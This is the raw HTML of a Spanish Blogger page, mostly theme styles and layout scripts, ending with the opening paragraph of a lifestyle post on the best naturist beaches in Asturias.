#back-to-top span{display:block;width:16px;height:54px;float:right;margin-left:6px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNQ8T_GKKh15Dwj_xX_VvqMRQcChZ73K2d4pFoGmHSXBRLH7SAujJNMRcZM5PUA7aACbGk65tHhxg1UEp2F6KC-HicDcf7AVP_tWkrDpDDccbWxliJH4I0l_oq-7eQbpdg1-mBpfHaZpjw/s1600-r/back-to-top.png) no-repeat;opacity:.3;transition:opacity .3s}
#back-to-top:hover span{opacity:1}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #C9AF7E;border-radius:2px;}
.error_page a.homepage:hover{background-color: #333;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #333333;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #C9AF7E;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background:#1c303a}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:33.3%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#22b67e;background-color:#22b67e;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#27ae60;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .breaking-sec .widget-content,body#layout .slider-sec .widget-content,body#layout .slider-sec h2.title{display:block}
body#layout .top-wrap-head, body#layout #top-wrap{height:auto}
body#layout .breaking-sec{float:left;width:69%!important}
body#layout .header-social{float:right;width:26%!important}
body#layout #header-wrapper{margin:0;height:auto}
body#layout #header{float:left;width:26%;height:auto}
body#layout .ads-top-468{width:71.5%;max-height:auto;margin-top:0;float:right}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:125px;overflow:hidden;padding-bottom:1px}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout .main-head{margin-top:0px}
body#layout #main-wrapper{float:left;width:63%;margin-top:3px}
body#layout #author-sec .widget-content, body#layout #author-sec .widget h2, body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout .row {width:800px;}
body#layout .admin {
display: block!important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #c9b088;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1010px) {
.row{width:640px}
#header-wrapper{overflow:hidden}
.the-logo{float:none;width:auto;text-align:center}
.the-logo img{margin:0 auto}
.ads-top-468{display:none}
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;background:transparent;animation-name:none}
#main-nav li.li-home{display:none}
#menu-icon{position:relative;z-index:15;width:46px;height:46px;float:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8971ciLuI_MYw3L2aF-kduHjZyFfguX3Mv0za3zif2jMIo7DiylRzS83M-PFXZT_MXdo0fyUezgvv2qBIQh_hHJjd-mFeoTRR9HGjMzeuQx3M0Prh4pbPolzq2OeN8pNB1oAPlb8D9LU8/s1600-r/menu.png) no-repeat #333;cursor:pointer;transition:all .3s}
#menu-icon::after{content:"";display:inline-block;width:0;height:10px;float:right;margin-top:17px;line-height:10px;border-right:1px solid #3A3A3A;border-left:1px solid #292929}
#main-nav #menu-main-nav{position:absolute;left:0;top:46px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2F2F2F}
#main-nav li{clear:both;line-height:34px;border-right:none}
#main-nav li::after{display:none}
#main-nav li a{transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav .current-menu-item > a::after{display:none}
.drop-sign{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
#featured-slider,#featured-slider .slides > li{height:300px}
#featured-slider .slides img{width:100%;height:300px;min-height:380px}
.slide-cap{bottom:20px}
.flex-control-paging{bottom:6px}
.flex-direction-nav a{top:128px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:600px}
.feat .feat-head{width:600px}
.feat .feat-content{width:520px}
.slider-on .sidebar-right{float:right;margin-top:20px}
.sidebar-right{width:100%;margin-top:20px}
#sidebar-right{width:100%;margin:0;padding:0}
.related li{width:290px}
.footer-widget{width:100%;margin-right:0;padding:0 20px;box-sizing:border-box;float:left}
}

@media screen and (max-width: 640px) {
.row{width:420px}
#breaking-sec h2.title{display:none}
.slider-on #content-wrapper{padding-top:21px!important}
#slider-sec{display:none}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:380px}
.feat .feat-head{width:100%;overflow:hidden}
.feat .feat-content{width:80%}
.feat .feat-head .feat-thumb,.feat .feat-img{height:250px}
.block-image{float:none}
.block-image,.block-image .thumb,.block-image a{width:100%;height:250px}
.index article,.archive article{position:relative;background:#fff;z-index:20;width:80%;padding:15px 20px 0;margin-top:-40px;margin-right:auto;margin-left:auto;overflow:hidden}
.item .post-title,.static_page .post-title{font-size:25px;line-height:35px}
#share-box a i{display:none}
.related li:nth-child(odd){margin-right:0}
.related li{width:100%}
.related-thumb,.related li .related-img{height:250px}
.related .related-content{width:80%}
#footer-container p{float:none;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 420px) {
.row{width:100%;box-sizing:border-box}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.feat .feat-title h2{height:26px;font-size:16px;line-height:26px}
.feat .feat-title .desc-title{font-size:12px}
.feat .feat-head .feat-thumb,.feat .feat-img{height:200px}
.block-image,.block-image .thumb,.block-image a{width:100%;height:200px}
.feat .share-feat,.share-post a.pinterest.share-show{display:none}
.related-thumb,.related li .related-img{height:200px}
.comments .comments-content .comment-content{text-align:left}
.comments .comments-content .comment-replies{margin-left:70px}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
#sidebar-right .widget img,#sidebar-right .widget iframe{max-width:100%}
}

@media screen and (max-width: 319px) {
#main-nav #menu-main-nav{width:100%}
#nav-search{width:220px}
#nav-search #searchform{width:182px}
#feat-layout,#meta-post,.resumo,a.post-readmore,.share-post,.sidebar-right,.footer-widget,.author-post{display:none}
.block-image,.block-image .thumb,.block-image a{height:130px}
.index article,.archive article{padding:15px 10px 0}
.index .post h2 a,.archive .post h2 a{font-size:15px;line-height:24px}
.item .post-title,.static_page .post-title{font-size:17px;line-height:28px}
#share-box li{margin-right:5px}
.related-thumb,.related li .related-img{height:130px}
.related .related-content{padding:13px 10px 0}
.related-title{font-size:15px}
.related .meta-feat,.related .related-des,.related a.feat-readmore,.related .share-feat{display:none}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:inherit!important}
#footer-container{height:auto;font-size:10px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
// Main Scripts 01	
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2me7ZvscBvIf5fEnxrE5rfbxsDbD_4BfIv9-BmCGq20u6uCfy8c_KZdFDH5fEL2JrYgojNtjYkv0LMJb0tIG0or-ZjFyhDbYhnHH2m0JjJYwVgvGEb1JApp-fuO5_oFAniguzF_B-9Do/s1600/90.jpg";
var text_month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];

jQuery(document).ready(function($){
	$("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-plus"/></span>');
	$('#main-nav .row').prepend('<div id="menu-icon"></div>');
	$('#menu-icon').on('click', function(){
		$('#main-nav ul').slideToggle(250);
	});
	
	$(window).resize(function(){  
		var w = $(window).width();
		var navDisplay = $('#main-nav ul');
		if(w > 1010 && navDisplay.is(':hidden')) {  
			navDisplay.removeAttr('style');
		}
	});
	$('#search-icon').on('click', function(){
		$('#nav-search').slideToggle(250);
	});
	var $navFormValue = $('#main-nav #s').val();	
	$('#main-nav #s').blur(
		function(){
			if(this.value.length === 0) {
				this.value = $navFormValue;
			}
		}
	);	
	$('#main-nav #s').focus(
		function(){
			if(this.value === $navFormValue) {
				this.value = '';
			}
		}
	);
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget h2').prepend("<span class='bg-corner'></span>");
    $('#sidebar-right .widget .widget-title').append("<span class='ti-border'></span>");
    $('.block-image .thumb a, .PopularPosts .item-thumbnail a').append("<span class='thumb-overlay'></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        });
    });
	$('.share-icon-post').on('click', function(){
		$(this).siblings('a').toggleClass('share-show');
	});
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
    $('a[name="author-push"]').before($('#author-head').html());$('#author-head').html('');
    $(this).find(".comments .avatar-image-container img")
      .attr("src", function(e, t) {
        return t.replace("s35", "s60")
    });

});
//]]>
</script>
<meta content='aHR0cHM6Ly93d3cueW9sYW5kYS5pbmZv' name='publisuites-verify-code'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2081934835109594198&amp;zx=c83d4425-5d1e-4aa4-b551-082ba7d306e8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2081934835109594198&amp;zx=c83d4425-5d1e-4aa4-b551-082ba7d306e8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Blogari Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=6;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=6')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div id='top-wrap'>
<div class='top-wrap-head row'>
<!-- Breaking News -->
<div class='breaking-sec section' id='breaking-sec' name='Breaking News'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>ÚLTIMAS PUBLICACIONES</h2>
<div class='widget-content'>
[3]
</div>
<div class='clear'></div>
</div></div>
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li class='Tumblr'><a class='Tumblr' href='https://malditayolanda.tumblr.com/' title='Tumblr'></a></li>
<li class='Twitter'><a class='Twitter' href='https://twitter.com/yolandacmorin' title='Twitter'></a></li>
<li class='Facebook'><a class='Facebook' href='https://www.facebook.com/yolandacouceiromorin/' title='Facebook'></a></li>
<li class='Instagram'><a class='Instagram' href='https://www.instagram.com/malditayolanda/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap -->
<div class='row' id='header-wrapper'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.yolanda.info/' itemprop='url' style='display: block'>
<h1><img alt='YOLANDA COUCEIRO MORIN' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHyEHCdsvB2RS7s3fhiIMQtN8PK9E9ikzKG1Sqrsr8kvX11CmDZKvKCwbjny5UwtlvGrBw3KDhxb0VnIJjNtUM9jElzZLwuVUFvAuIUB9PYBhS2VzFOwDBigObp74_RLFxUOPsPOWC-9m/s1600/YOLANDA.jpg' style='display: block' width='250px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- ADS Top (Start) -->
<div class='ads-top-468'>
<div class='ads-header section' id='ads-header' name='ADS 468x60'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe src="https://www.listennotes.com/podcasts/smooth-jazz-classics/smooth-jazz-classics-vol-42-Py_ChYHNwV3/embed/" height="120px" width="100%" style="width: 1px; min-width: 100%;" loading="lazy" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- ADS Top (End) -->
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yolanda.info/'>Portada</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.xn--radiocadenaespaola-10b.com/p/blog-page_20.html' itemprop='url'>RADIO</a></li>
<li itemprop='name'><a href='http://www.yolanda.info/search/label/ACTUALIDAD' itemprop='url'>ACTUALIDAD</a></li>
<li itemprop='name'><a href='http://www.yolanda.info/search/label/LIFESTYLE' itemprop='url'>LIFESTYLE</a></li>
<li itemprop='name'><a href='https://www.facebook.com/AltNewsEspana/' itemprop='url'>RADIOCADENA FACEBOOK</a></li>
<li itemprop='name'><a href='https://www.yolanda.info/p/contacto.html' itemprop='url'>Contacto</a></li>
<li itemprop='name'><a href='https://www.yolanda.info/p/mis-libros.html' itemprop='url'>LIBROS PUBLICADOS</a></li>
<li itemprop='name'><a href='https://malditayolanda.tumblr.com/' itemprop='url'>TUMBLR</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' type='text' value='Enter search term...'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
<span class='deco-line'></span>
<span class='arrow-up'></span>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div id='content-wrapper'>
<div class='main-head row'>
<div class='clear'></div>
<div class='blog-head'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrap'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg89YJKp4pVIeV0pz6OQ5aRT5dRt2EqYKDwxZj_anIHdSy7qESzqtg1TO65-PDJSUXUqB0DUcsTrEjTF5Fb8Hl-1bsqieg6f6L9nKoJ_1NZ7fZXYUfsEFAYiDavnxy17HU1Ga8bCR180w/s1600/mejores-playas-nudistas-Asturias-735x400.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yolanda.info/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yolanda.info/search/label/LIFESTYLE' property='v:title' rel='v:url'>LIFESTYLE</a></span>
<brc>/</brc>
<span>Las mejores playas nudistas de Asturias</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Las mejores playas nudistas de Asturias
</h1></div>
<div class='post-meta'>
<span class='post-timestamp'>
<meta content='https://www.yolanda.info/2020/06/las-mejores-playas-nudistas-de-asturias.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yolanda.info/2020/06/las-mejores-playas-nudistas-de-asturias.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='sábado, junio 27, 2020'>sábado, junio 27, 2020</abbr></a>
</span>
<span class='meta-divider'>X</span>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01962784443823738713' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01962784443823738713' rel='author' title='RCE'>
<span itemprop='name'>RCE</span>
</a>
</span>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-495122278583959575' itemprop='articleBody'>
<meta content=' Disfrutar del sol en medio de un entorno idílico y mostrar nuestra desnudez con libertad es justo lo que ofrecen las playas nudistas en Ast...' name='twitter:description'/>
<h3 style="text-align: justify;">
<b>Disfrutar del sol en medio de un entorno idílico y mostrar nuestra desnudez con libertad es justo lo que ofrecen las playas nudistas en Asturias. Los amantes del naturismo en España encontrarán en esta comunidad autónoma una gran variedad de playas bañadas por el mar Cantábrico en las cuales practicar el nudismo y compartir con otras personas que participan de esta filosofía.</b></h3>
<div class="separator" style="clear: both; text-align: center;">
